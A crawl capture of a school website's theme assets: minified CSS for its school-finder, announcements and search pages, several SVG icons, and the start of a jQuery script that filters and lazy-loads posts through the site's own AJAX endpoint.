.card-button:hover{background-color:#ffcd00;color:#142c54;transition:.2s}.find-schools-details-page .card-button.top-contain-button{padding:10px 20px;margin-bottom:40px}.find-schools-details-page .school-card{margin-bottom:20px}.find-schools-details-page .school-card .card-title h6{color:#142c54}.find-schools-details-page .school-card .icon-media-social{display:flex}.find-schools-details-page .school-card .icon-media-social a{margin-right:15px;font-size:20px}.find-schools-details-page .school-group-card{margin-top:30px;border-bottom:1px solid #e9e9e9;margin-bottom:40px}.find-schools-details-page .donate-group-title{margin:20px 0 0}.find-schools-details-page .school-exploring-content{border-top:1px solid #e9e9e9;padding-top:60px}.find-schools-details-page .school-exploring-content p{line-height:25px;font-size:18px;font-weight:500;letter-spacing:-0.18px}.find-schools-details-page .school-exploring-content a{color:#ffcd00}.find-campus a{color:#ffcd00}.find-campus-group img{width:100%;border-radius:20px}.find-campus-card{margin-top:20px}.annoucements-group-card .card .icon-card-text{color:#fff;font-size:13.92px;font-weight:400;letter-spacing:-0.1392px;border:1.74px solid #fff;width:fit-content;justify-content:center;align-items:center;padding:6px 12px;border-radius:6px;position:relative;top:113px}.annoucements-group-card .card-body{justify-content:space-between}.annoucements-group-card .card-body h6{font-size:30px;font-weight:400;line-height:38px}.annoucements-group-card .card-body p{color:#fff;font-size:16px;font-weight:500;letter-spacing:-0.26px;opacity:1}.annoucements-group-message{margin-bottom:0}@media screen and (max-width: 991px){.annoucements-group{border-bottom:0}.annoucements-group-message{margin-bottom:20px}}.annoucements-featured{display:flex;justify-content:flex-end}.annoucements-featured-text{padding-top:70px;width:100%;max-width:790px;padding:70px 20px 0;display:flex;flex-direction:column;margin-right:0}.annoucements-featured-text span{color:#142c54;font-size:13.92px;font-weight:700;letter-spacing:-0.1392px;border:2.5px solid #142c54;border-radius:6px;padding:3.5px 9.5px;width:fit-content;text-transform:uppercase}.annoucements-featured-text h2{color:#142c54;font-family:"Baskerville-SemiBold";font-size:70px;font-weight:400;line-height:66px;letter-spacing:-2.931818px;padding-right:40px}.annoucements-featured-text p{font-size:20px;font-weight:500;letter-spacing:-0.2px;padding-right:100px;margin-bottom:0}.annoucements-featured-text a{text-decoration:underline;text-decoration-thickness:1px}.annoucements-featured-text span+h2{padding-top:7px}.annoucements-featured-text h2+p{padding-top:12px}.annoucements-featured-text .btn,.annoucements-featured-text body .gform_wrapper.gravity-theme .gform_previous_button,body .gform_wrapper.gravity-theme .annoucements-featured-text .gform_previous_button,.annoucements-featured-text .header-bottom-menu>.menu-item:last-child>a{width:fit-content;padding:15px 25px;margin-top:41px;margin-bottom:70px;text-transform:none;text-decoration:none}.annoucements-featured-text img{margin-left:10px}.annoucements-featured-img{background-position:50%;background-repeat:no-repeat;background-size:cover;max-width:45%;width:100%;min-height:512px}@media only screen and (max-width: 991px){.annoucements-featured{flex-direction:column-reverse}.annoucements-featured-img{max-width:100%}.annoucements-featured-text{max-width:100%}.annoucements-featured-text span+h2{padding-top:25px}}@media only screen and (max-width: 767px){.annoucements-featured-text{padding-top:26px}.annoucements-featured-text h2{padding-right:0;font-size:33px;line-height:33px;letter-spacing:-1.3821428px}.annoucements-featured-text p{padding-right:0;font-size:18px}.annoucements-featured-text h2+p{padding-top:0}.annoucements-featured-text .btn,.annoucements-featured-text body .gform_wrapper.gravity-theme .gform_previous_button,body .gform_wrapper.gravity-theme .annoucements-featured-text .gform_previous_button,.annoucements-featured-text .header-bottom-menu>.menu-item:last-child>a{margin:23px 0}.annoucements-featured-img{min-height:276px}}.annoucements-select{background-color:#f1f6ff;padding:12px 0}.annoucements-select-detail{display:flex}.annoucements-select-detail .dropdown{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("../images/dropdown-arrow.svg");background-repeat:no-repeat,repeat;background-position:right 15px top 50%,0 0;background-size:.65em auto,100%;width:100%;max-width:208px;min-height:50px;position:relative;padding:0 30px 0 20px;background-color:#fff;border-radius:8px;border:1px solid #dce3f0;box-shadow:inset 0px 2px 5px rgba(0,0,0,.08);font-size:16px;font-weight:300;letter-spacing:-0.16px;text-align:left;line-height:31px;color:#000;font-weight:500}.annoucements-select-detail .dropdown::after{position:absolute;right:16px;top:50%;transform:translateY(-50%)}.annoucements-select-detail .dropdown:focus-visible{outline:none}.annoucements-select-detail .dropdown-author{margin-left:12px}.annoucements-select-detail .dropdown-menu{width:100%;font-size:16px;font-weight:300;letter-spacing:-0.16px;padding:10px 15px;z-index:999999}.annoucements-select::after{content:""}@media only screen and (max-width: 767px){.annoucements-select-detail .btn,.annoucements-select-detail body .gform_wrapper.gravity-theme .gform_previous_button,body .gform_wrapper.gravity-theme .annoucements-select-detail .gform_previous_button,.annoucements-select-detail .header-bottom-menu>.menu-item:last-child>a{width:100%;max-width:176px}}body.search{display:flex;flex-direction:column;justify-content:space-between;min-height:100vh}body.search .block-search{padding:100px 0 70px}body.search .block-search .searchform div{display:flex}body.search .block-search [type=text]{line-height:1.5em;padding:15px 20px;flex:1;border:1px solid #ced4da;background-color:#fff;background-clip:padding-box;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;outline:none;border:unset;background-color:#f1f6ff;border-top-left-radius:8px;border-bottom-left-radius:8px;width:100%;max-width:70%}body.search .block-search [type=submit]{padding:5px 30px;cursor:pointer;text-indent:-999px;background:url(../images/iconSearch.svg) no-repeat center #e9ecef;border:none;width:85px;border-top-right-radius:8px;border-bottom-right-radius:8px;color:rgba(0,0,0,0);background-image:url(../images/iconSearch.svg);background-repeat:no-repeat;background-position:center;display:block;width:55px;border:none;background-color:#142c54;margin:0;padding:0}body.search .annoucements-group-card{font-size:16px;font-weight:500;line-height:22px;letter-spacing:-0.26px}body.search .annoucements-group-card .card .icon-card-text{text-transform:uppercase;position:relative;max-width:fit-content;padding:6px 12px;margin-bottom:10px;font-weight:400}body.search .annoucements-group-card .card-blog{height:calc(100% - 20px)}body.search .annoucements-group-card .row [class*=col-]{display:block}body.search .annoucements-group-card .row a.blog{height:auto}body.search .annoucements-group-card h6{text-transform:inherit;font-family:"Baskerville";font-size:23px;font-weight:600;line-height:1em;letter-spacing:-1.2564934px}body.search .no-results h2{color:#000}body.search .alert{background-color:unset;border:unset;padding-left:0}body.search .alert p{margin:0}.annoucements-group-card .blog{text-decoration:none}.annoucements-group-card .card-blog{min-height:272px}.annoucements-group-card .card-blog-text{padding-right:0}.annoucements-group-card .card-blog-text h6{font-size:30px;line-height:38px;text-transform:none;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.annoucements-group-card.search-result{padding-bottom:100px}@media only screen and (max-width: 991px){body.search .block-search [type=text]{width:100%;max-width:100%}}@media only screen and (max-width: 767px){.block-search{padding:50px 0 30px}.annoucements-group-card .card-blog .icon-card-text{top:90px}.annoucements-group-card .card-blog-body{padding:28px 30px 26px;flex-direction:column;align-items:flex-start;justify-content:flex-end}.annoucements-group-card .card-blog-body img{margin-top:18px}}.error404{display:flex;flex-direction:column;min-height:100vh;justify-content:space-between}.error404 .page-not-found{padding:150px 0 120px;color:#000;text-align:center}.error404 .page-not-found h1,.error404 .page-not-found h2{color:inherit}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentclassical.org/wp-content/themes/aca-theme/assets/images/iconLinkedIN.svg
body_size: 170
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
  <g id="LinkedIN">
    <path d="M0 17.5C0 7.83502 7.83502 0 17.5 0C27.165 0 35 7.83502 35 17.5C35 27.165 27.165 35 17.5 35C7.83502 35 0 27.165 0 17.5Z" id="back" fill="#0077B5" stroke="none" />
    <path d="M12.3671 14.4943L12.3671 26.4101L8.40118 26.4101L8.40118 14.4943L12.3671 14.4943ZM12.6283 10.8082C12.6283 11.9524 11.767 12.8679 10.3842 12.8679L10.3589 12.8679C9.02742 12.8679 8.16667 11.9524 8.16667 10.8082C8.16667 9.63988 9.05363 8.75 10.4103 8.75C11.767 8.75 12.6025 9.63988 12.6283 10.8082ZM26.6696 19.5779L26.6694 26.4101L22.7037 26.4101L22.7037 20.0351C22.7037 18.4339 22.1298 17.3412 20.6941 17.3412C19.5985 17.3412 18.9458 18.0778 18.6592 18.7893C18.5544 19.0442 18.5286 19.3995 18.5286 19.7556L18.5286 26.4104L14.5623 26.4104C14.5623 26.4104 14.6145 15.6127 14.5623 14.4946L18.5286 14.4946L18.5286 16.1824C19.055 15.371 19.9977 14.2145 22.1033 14.2145C24.7131 14.2145 26.6696 15.9179 26.6696 19.5779Z" id="Shape" fill="#FFFFFF" stroke="none" />
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentclassical.org/wp-content/themes/aca-theme/assets/images/donateIconMenu-yellow.svg
body_size: 202
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="28px" height="25px" viewBox="0 0 28 25" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
  <defs>
    <filter id="filter_1">
      <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1 0 0 0 0 0.8039216 0 0 0 0 0 0 0 0 1 0" color-interpolation-filters="sRGB" />
    </filter>
  </defs>
  <g id="donate-icon" filter="url(#filter_1)">
    <path d="M11.05 0L11.05 3.90625L7.10359 3.90625L7.10359 8.59375L11.05 8.59375L11.05 12.5L15.7858 12.5L15.7858 8.59375L19.7322 8.59375L19.7322 3.90625L15.7858 3.90625L15.7858 0L11.05 0ZM6.90627 15.9668L3.39394 18.75L0 18.75L0 25L1.57858 25L11.05 25L18.9429 25L19.5546 25L20.0578 24.6582L26.3721 20.3613L28 19.2529L25.7653 16.0352L24.1374 17.1436L19.4757 20.3174L12.6286 20.3174L12.6286 18.75L14.2072 18.75L17.3643 18.75L18.9429 18.75L18.9429 15.625L17.3643 15.625L14.2072 15.625L11.05 15.625L7.89288 15.625L7.34038 15.625L6.90627 15.9668Z" id="Shape" fill="#FFCD00" stroke="none" />
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentclassical.org/wp-content/uploads/2023/01/bullseye-arrow-regular.svg
body_size: 537
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" width="28px" height="28px" viewBox="0 0 28 28" version="1.1">
  <defs>
    <filter id="filter_1">
      <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1 0 0 0 0 0.8039216 0 0 0 0 0 0 0 0 1 0"></feColorMatrix>
    </filter>
  </defs>
  <g id="bullseye-arrow-regular" filter="url(#filter_1)">
    <path d="M20.0375 11.6758L22.5422 12.0914C22.6789 12.7094 22.75 13.3438 22.75 14C22.75 18.8344 18.8344 22.75 14 22.75C9.16562 22.75 5.25 18.8344 5.25 14C5.25 9.16562 9.16562 5.25 14 5.25C14.607 5.25 15.2906 5.32219 15.9086 5.45836L16.3242 7.9625L16.0563 8.23047C15.4164 8.00078 14.7219 7.82578 14 7.82578C10.6148 7.82578 7.875 10.6148 7.875 13.9508C7.875 17.3852 10.6148 20.125 14 20.125C17.3852 20.125 20.125 17.3852 20.125 13.9508C20.125 13.2781 19.9992 12.5836 19.7695 11.9438L20.0375 11.6758ZM27.218 9.37891C27.6773 10.7789 28 12.3812 28 14C28 21.7328 21.7328 28 14 28C6.26719 28 0 21.7328 0 14C0 6.26719 6.26719 0 14 0C15.6188 0 17.1719 0.27475 18.6211 0.780391L16.4992 2.90062C15.6461 2.72016 14.8586 2.625 14 2.625C7.71641 2.625 2.625 7.71641 2.625 14C2.625 20.2836 7.71641 25.375 14 25.375C20.2836 25.375 25.375 20.2836 25.375 14C25.375 13.1414 25.282 12.3047 25.0523 11.5008L27.218 9.37891ZM14.8805 14.8805C14.4156 15.4383 13.5844 15.4383 13.0703 14.8805C12.5617 14.4156 12.5617 13.5844 13.0703 13.0703L18.1125 8.03359L17.6477 5.26312C17.5547 4.70586 17.7352 4.13766 18.1344 3.73844L20.9344 0.938437C21.3336 0.494102 22.132 0.648594 22.3672 1.23211L23.625 4.32578L26.7695 5.58359C27.3492 5.86797 27.4586 6.61719 27.0594 7.06563L24.2594 9.86563C23.8602 10.2648 23.2914 10.3961 22.7391 10.3523L19.9664 9.8875L14.8805 14.8805Z" id="Shape" fill="#000000" stroke="none"></path>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentclassical.org/wp-content/uploads/2023/01/octagon-check-regular.svg
body_size: 420
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" width="27px" height="27px" viewBox="0 0 27 27" version="1.1">
  <defs>
    <filter id="filter_1">
      <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1 0 0 0 0 0.8039216 0 0 0 0 0 0 0 0 1 0"></feColorMatrix>
    </filter>
  </defs>
  <g id="octagon-check-regular" filter="url(#filter_1)">
    <path d="M10.0984 2.53226C9.76607 2.53226 9.43901 2.66572 9.20163 2.90311L2.9031 9.20164C2.66571 9.43902 2.53225 9.76608 2.53225 10.0984L2.53225 16.9034C2.53225 17.2357 2.66571 17.5153 2.9031 17.8001L1.11218 19.5884C0.400142 18.8763 0 17.9109 0 16.9034L0 10.0984C0 9.09086 0.400142 8.12551 1.11218 7.41336L7.41335 1.11219C8.1255 0.400152 9.09085 0 10.0984 0L16.9034 0C17.9109 0 18.8763 0.400152 19.5884 1.11219L25.8869 7.41336C26.5991 8.12551 27 9.09086 27 10.0984L27 16.9034C27 17.9109 26.5991 18.8763 25.8869 19.5884L19.5884 25.8869C18.8763 26.5991 17.9109 27 16.9034 27L10.0984 27C9.09085 27 8.1255 26.5991 7.41335 25.8869L1.11218 19.5884L2.9031 17.8001L9.20163 24.0987C9.43901 24.336 9.76607 24.4679 10.0984 24.4679L16.9034 24.4679C17.2357 24.4679 17.5153 24.336 17.8001 24.0987L24.0987 17.8001C24.336 17.5153 24.4679 17.2357 24.4679 16.9034L24.4679 10.0984C24.4679 9.76608 24.336 9.43902 24.0987 9.20164L17.8001 2.90311C17.5153 2.66572 17.2357 2.53226 16.9034 2.53226L10.0984 2.53226ZM12.6621 17.7263C12.2137 18.2643 11.4119 18.2643 10.9161 17.7263L7.53996 14.3502C7.04937 13.9018 7.04937 13.1 7.53996 12.6041C8.03582 12.1135 8.83764 12.1135 9.28603 12.6041L11.8128 15.0887L17.6683 9.22801C18.1641 8.73742 18.9659 8.73742 19.4143 9.22801C19.9524 9.72388 19.9524 10.5257 19.4143 10.9741L12.6621 17.7263Z" id="Shape" fill="#000000" stroke="none"></path>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentclassical.org/wp-content/themes/aca-theme/assets/images/iconEmail.svg
body_size: 489
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="25px" height="16px" viewBox="0 0 25 16" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
  <defs>
    <filter id="filter_1">
      <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1 0 0 0 0 0.8039216 0 0 0 0 0 0 0 0 1 0" color-interpolation-filters="sRGB" />
    </filter>
  </defs>
  <g id="envelope-circle-check-regular" filter="url(#filter_1)">
    <path d="M2.5 1.84615L17.5 1.84615C17.8438 1.84615 18.125 2.12308 18.125 2.46154L18.125 3.31154L17.2422 4.02308C17.9141 3.80769 18.6328 3.69231 19.375 3.69231C19.5859 3.69231 19.793 3.7 20 3.71923L20 2.46154C20 1.10385 18.8789 0 17.5 0L2.5 0C1.12109 0 0 1.10385 0 2.46154L0 12.3077C0 13.6654 1.12109 14.7692 2.5 14.7692L14.0703 14.7692C13.6094 14.2192 13.2344 13.5962 12.9688 12.9231L2.5 12.9231C2.15625 12.9231 1.875 12.6462 1.875 12.3077L1.875 5.7L7.42188 10.1846C8.89453 11.3769 11.0078 11.3962 12.5039 10.2423C12.5391 9.11923 12.8516 8.06923 13.3789 7.15L11.3906 8.75769C10.582 9.41154 9.42188 9.41154 8.61328 8.75769L1.875 3.31154L1.875 2.46154C1.875 2.12308 2.15625 1.84615 2.5 1.84615ZM25 10.4616C25 7.40275 22.4816 4.9231 19.375 4.9231C16.2684 4.9231 13.75 7.40275 13.75 10.4616C13.75 13.5204 16.2684 16 19.375 16C22.4816 16 25 13.5204 25 10.4616L25 10.4616ZM22.0039 8.79616C22.2461 9.03462 22.2461 9.42692 22.0039 9.66539L19.1914 12.4346C18.9492 12.6731 18.5508 12.6731 18.3086 12.4346L16.7461 10.8962C16.5039 10.6577 16.5039 10.2654 16.7461 10.0269C16.9883 9.78846 17.3867 9.78846 17.6289 10.0269L18.75 11.1308L21.1211 8.79616C21.3633 8.55769 21.7617 8.55769 22.0039 8.79616L22.0039 8.79616Z" id="Shape" fill="#000000" stroke="none" />
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentclassical.org/wp-content/themes/aca-theme/assets/images/menuIcon.svg
body_size: 195
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="24.285645px" height="17px" viewBox="0 0 24.285645 17" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
  <defs>
    <filter id="filter_1">
      <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB" />
    </filter>
  </defs>
  <g id="menu-icon" transform="matrix(-1 0 0 1 24.285645 0)" filter="url(#filter_1)">
    <path d="M0 1.41667C0 0.633073 0.638393 0 1.42857 0L18.5714 0C19.3616 0 20 0.633073 20 1.41667C20 2.20026 19.3616 2.83333 18.5714 2.83333L1.42857 2.83333C0.638393 2.83333 0 2.20026 0 1.41667ZM0 8.5C0 7.71641 0.638393 7.08333 1.42857 7.08333L22.8571 7.08333C23.6473 7.08333 24.2857 7.71641 24.2857 8.5C24.2857 9.28359 23.6473 9.91667 22.8571 9.91667L1.42857 9.91667C0.638393 9.91667 0 9.28359 0 8.5ZM19.5714 15.5833C19.5714 16.3669 18.933 17 18.1429 17L1.42857 17C0.638393 17 0 16.3669 0 15.5833C0 14.7997 0.638393 14.1667 1.42857 14.1667L18.1429 14.1667C18.933 14.1667 19.5714 14.7997 19.5714 15.5833Z" id="Shape" fill="#000000" stroke="none" />
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentclassical.org/wp-content/uploads/2023/01/iconArowRight.svg
body_size: -101
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="arrow-right-solid" width="18" height="12" viewBox="0 0 18 12">
  <path id="Path" d="M18,6l-.711-.716L12.762.719,12.049,0,10.627,1.436l.711.716,2.811,2.834H0V7.014H14.146L11.335,9.848l-.707.716L12.049,12l.711-.716,4.527-4.564Z" fill="#142c54"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentclassical.org/wp-content/themes/aca-theme/assets/images/icon_close.svg
body_size: -83
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="15px" height="15px" viewbox="0 0 15 15" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
  <path d="M7.44592 5.79114L1.65479 0L0.000155091 1.65463L5.79129 7.44577L0 13.2371L1.65463 14.8917L7.44592 9.1004L13.2372 14.8917L14.8918 13.237L9.10055 7.44577L14.8917 1.65465L13.237 2.19345e-05L7.44592 5.79114Z" id="nav" fill="#A8A9AD" fill-rule="evenodd" stroke="none" />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentclassical.org/wp-content/themes/aca-theme/assets/images/iconFacebook.svg
body_size: 15
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
  <g id="Facebook">
    <path d="M0 17.5C0 7.83502 7.83502 0 17.5 0C27.165 0 35 7.83502 35 17.5C35 27.165 27.165 35 17.5 35C7.83502 35 0 27.165 0 17.5Z" id="back" fill="#3B5998" stroke="none" />
    <path d="M19.3241 27.7896L19.3241 18.2687L21.9522 18.2687L22.3005 14.9877L19.3241 14.9877L19.3285 13.3456C19.3285 12.4899 19.4098 12.0313 20.6389 12.0313L22.2819 12.0313L22.2819 8.75L19.6534 8.75C16.496 8.75 15.3847 10.3416 15.3847 13.0182L15.3847 14.9881L13.4167 14.9881L13.4167 18.2691L15.3847 18.2691L15.3847 27.7896L19.3241 27.7896Z" id="Shape" fill="#FFFFFF" stroke="none" />
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentclassical.org/wp-content/themes/aca-theme/assets/images/iconInstagram.svg
body_size: 1352
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
  <defs>
    <linearGradient gradientUnits="userSpaceOnUse" x1="-5.231961" y1="2.5711334" x2="49.433224" y2="44.3275" id="gradient_1">
      <stop offset="0%" stop-color="#7017FF" />
      <stop offset="21.110296%" stop-color="#C500E9" />
      <stop offset="38.773384%" stop-color="#F80261" />
      <stop offset="50.75155%" stop-color="#FE3B36" />
      <stop offset="100%" stop-color="#FFD000" />
    </linearGradient>
    <path d="M0 17.5C0 7.83502 7.83502 0 17.5 0C27.165 0 35 7.83502 35 17.5C35 27.165 27.165 35 17.5 35C7.83502 35 0 27.165 0 17.5Z" id="path_1" />
    <clipPath id="mask_1">
      <use xlink:href="#path_1" />
    </clipPath>
  </defs>
  <g id="Instagram">
    <g id="back">
      <path d="M0 17.5C0 7.83502 7.83502 0 17.5 0C27.165 0 35 7.83502 35 17.5C35 27.165 27.165 35 17.5 35C7.83502 35 0 27.165 0 17.5Z" id="path-1" fill="#FFFFFF" stroke="none" />
    </g>
    <g id="Shape-Clipped">
      <path d="M0 17.5C0 7.83502 7.83502 0 17.5 0C27.165 0 35 7.83502 35 17.5C35 27.165 27.165 35 17.5 35C7.83502 35 0 27.165 0 17.5Z" id="path-1" fill="url(#gradient_1)" fill-rule="evenodd" stroke="none" />
      <g clip-path="url(#mask_1)">
        <path d="M17.5009 8.16667C14.9661 8.16667 14.648 8.17775 13.6524 8.22306C12.6588 8.26856 11.9805 8.42586 11.3871 8.65667C10.7732 8.89506 10.2525 9.21396 9.73371 9.73293C9.21454 10.2517 8.89565 10.7724 8.65648 11.3861C8.42509 11.9798 8.26758 12.6582 8.22286 13.6514C8.17833 14.647 8.16667 14.9653 8.16667 17.5001C8.16667 20.0349 8.17795 20.352 8.22306 21.3476C8.26875 22.3412 8.42606 23.0195 8.65667 23.6129C8.89526 24.2268 9.21415 24.7475 9.73313 25.2663C10.2517 25.7855 10.7724 26.1051 11.3859 26.3435C11.9798 26.5743 12.6582 26.7316 13.6516 26.7771C14.6472 26.8224 14.9651 26.8335 17.4997 26.8335C20.0347 26.8335 20.3518 26.8224 21.3474 26.7771C22.341 26.7316 23.02 26.5743 23.6139 26.3435C24.2276 26.1051 24.7475 25.7855 25.2661 25.2663C25.7853 24.7475 26.1042 24.2268 26.3433 23.6131C26.5728 23.0195 26.7303 22.341 26.7769 21.3478C26.8217 20.3522 26.8333 20.0349 26.8333 17.5001C26.8333 14.9653 26.8217 14.6472 26.7769 13.6516C26.7303 12.658 26.5728 11.9798 26.3433 11.3863C26.1042 10.7724 25.7853 10.2517 25.2661 9.73293C24.7469 9.21376 24.2277 8.89487 23.6133 8.65667C23.0183 8.42586 22.3397 8.26856 21.3461 8.22306C20.3505 8.17775 20.0335 8.16667 17.498 8.16667L17.5009 8.16667ZM16.6636 9.84863C16.9121 9.84824 17.1894 9.84863 17.5009 9.84863C19.9929 9.84863 20.2883 9.85757 21.2724 9.9023C22.1824 9.94391 22.6763 10.096 23.0053 10.2237C23.4408 10.3929 23.7514 10.5951 24.0778 10.9218C24.4045 11.2484 24.6067 11.5596 24.7763 11.9951C24.904 12.3237 25.0563 12.8176 25.0977 13.7276C25.1424 14.7115 25.1521 15.0071 25.1521 17.498C25.1521 19.9888 25.1424 20.2844 25.0977 21.2683C25.0561 22.1783 24.904 22.6722 24.7763 23.0008C24.6071 23.4364 24.4045 23.7465 24.0778 24.073C23.7512 24.3996 23.441 24.6019 23.0053 24.771C22.6767 24.8994 22.1824 25.051 21.2724 25.0926C20.2885 25.1374 19.9929 25.1471 17.5009 25.1471C15.0087 25.1471 14.7133 25.1374 13.7294 25.0926C12.8194 25.0506 12.3255 24.8986 11.9963 24.7708C11.5607 24.6017 11.2496 24.3994 10.9229 24.0728C10.5963 23.7461 10.3941 23.4358 10.2245 23C10.0967 22.6714 9.94449 22.1775 9.90307 21.2675C9.85835 20.2836 9.84941 19.988 9.84941 17.4956C9.84941 15.0032 9.85835 14.7092 9.90307 13.7253C9.94469 12.8153 10.0967 12.3214 10.2245 11.9924C10.3937 11.5568 10.5963 11.2457 10.9229 10.9191C11.2496 10.5924 11.5607 10.3902 11.9963 10.2206C12.3253 10.0923 12.8194 9.9406 13.7294 9.8988C14.5904 9.85991 14.9241 9.84824 16.6636 9.8463L16.6636 9.84863ZM22.483 11.3984C21.8646 11.3984 21.363 11.8995 21.363 12.518C21.363 13.1363 21.8646 13.638 22.483 13.638C23.1013 13.638 23.603 13.1363 23.603 12.518C23.603 11.8997 23.1013 11.398 22.483 11.398L22.483 11.3984ZM17.5009 12.707C14.8539 12.707 12.7078 14.8531 12.7078 17.5001C12.7078 20.1471 14.8539 22.2922 17.5009 22.2922C20.1479 22.2922 22.2932 20.1471 22.2932 17.5001C22.2932 14.8531 20.1477 12.707 17.5007 12.707L17.5009 12.707ZM17.5009 14.389C19.219 14.389 20.612 15.7818 20.612 17.5001C20.612 19.2182 19.219 20.6112 17.5009 20.6112C15.7826 20.6112 14.3897 19.2182 14.3897 17.5001C14.3897 15.7818 15.7826 14.389 17.5009 14.389L17.5009 14.389Z" id="Shape" fill="#FFFFFF" stroke="none" />
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentclassical.org/wp-content/uploads/2023/01/magnifying-glass-regular.svg
body_size: 225
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
  <defs>
    <filter id="filter_1">
      <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1 0 0 0 0 0.8039216 0 0 0 0 0 0 0 0 1 0"></feColorMatrix>
    </filter>
  </defs>
  <g id="magnifying-glass-regular" filter="url(#filter_1)">
    <path d="M23.636 22.0781L17.3531 15.7969C18.7128 14.1328 19.463 12.0375 19.463 9.75C19.463 4.36406 15.0964 0 9.71043 0C4.32445 0 0 4.36547 0 9.75C0 15.1345 4.36618 19.5 9.71043 19.5C11.9981 19.5 14.0968 18.7073 15.7589 17.3888L22.0419 23.67C22.3044 23.8922 22.5951 24 22.8811 24C23.1672 24 23.4569 23.8901 23.6768 23.6704C24.1143 23.2313 24.1143 22.5187 23.636 22.0781ZM2.25061 9.75C2.25061 5.61469 5.6162 2.25 9.75263 2.25C13.889 2.25 17.2546 5.61469 17.2546 9.75C17.2546 13.8853 13.889 17.25 9.75263 17.25C5.6162 17.25 2.25061 13.8844 2.25061 9.75Z" id="Shape" fill="#000000" stroke="none"></path>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.ascentclassical.org/wp-content/themes/aca-theme/assets/js/script.js?ver=57088
body_size: 1670
content:
jQuery(document).ready(function () {
    configGravityform();
    toggleMenuMobile();
    handleOpenMeeting();
	handleClickCampus();
    
	
		
});

let canBeLoadedScroll = true;
let pageScroll = 1;

function scrollLoadMore() {
    jQuery(window).on("scroll", function () {
        const documentBottom = jQuery(document).height();
        const positionBottomScroll = jQuery(this).scrollTop() + jQuery(window).height();
        if (positionBottomScroll === documentBottom && canBeLoadedScroll == true) {
            const categoryValue = jQuery("#selectCategory").val();
            const authorValue = jQuery("#selectAuthor").val();

            const dataLoad = {
                action: "filter_posts",
                category: categoryValue,
                author: authorValue,
                page: pageScroll,
            };

            jQuery.ajax({
                url: ajax_object.ajaxurl,
                type: "post",
                data: dataLoad,
                beforeSend: function (xhr) {
                    canBeLoadedScroll = false;
                    jQuery("#postLoading").show();
                },
                success: function (data) {
                    if (data) {
                        jQuery("#result-filter").find("div.article:last-of-type").after(data);
                        pageScroll++;
                        canBeLoadedScroll = true;
                    }
                    jQuery("#postLoading").hide();
                },
                error: (err) => {
                    console.log("err", err);
                },
            });
        }
    });
}

function ajaxFilterArticles(category, author, type = "", numberPaged) {
    canBeLoadedScroll = true;
    pageScroll = 1;

    const request = {
        action: "filter_posts",
        category: category,
        author: author,
    };

    if (type) {
        request.paged = numberPaged;
    }

    jQuery.ajax({
        url: ajax_object.ajaxurl,
        type: "post",
        data: request,
        beforeSend: function (xhr) {
            canBeLoaded = false;
            jQuery("#postLoading").show();
        },
        success: function (data) {
            canBeLoaded = true;
            if (!data) {
                jQuery("#result-filter").html(
                    '<div class="col"><p class="annoucements-group-message">Sorry, but nothing matched your search criteria.</p></div>',
                );
            } else {
                if (type) {
                    jQuery("#result-filter").append(data);
                } else {
                    jQuery("#result-filter").html(data);
                }
            }
            jQuery("#postLoading").hide();
        },
        error: (err) => {
            console.log("err", err);
        },
    });
}

function handleFilterArticle() {
